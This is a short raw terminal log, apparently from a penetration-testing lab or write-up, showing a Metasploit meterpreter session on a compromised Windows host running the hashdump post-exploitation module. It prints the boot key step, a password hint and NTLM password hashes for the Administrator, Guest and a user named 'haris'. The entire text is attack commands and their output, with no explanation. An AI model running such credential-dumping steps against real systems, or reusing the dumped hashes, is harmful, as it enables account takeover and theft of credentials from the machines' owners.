 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a749692f1dc76b46d7141ef778aa6bef...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
haris:"-"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
meterpreter >